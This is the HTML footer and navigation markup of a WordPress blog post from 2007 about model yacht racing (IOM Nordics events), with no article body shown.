		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2007/10/to-discard-or-not-to-discard/" rel="bookmark"><time class="entry-date published" datetime="2007-10-01T23:39:47+00:00">October 1, 2007</time><time class="updated" datetime="2014-09-14T19:02:38+00:00">September 14, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/model-yachting/iom-events/" rel="category tag">IOM Events</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-209 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2007/10/2007-iom-nordics-stockholm/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">2007 IOM Nordics, Stockholm</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2007/10/nordics-results-recount/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Nordics Results - Recount</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
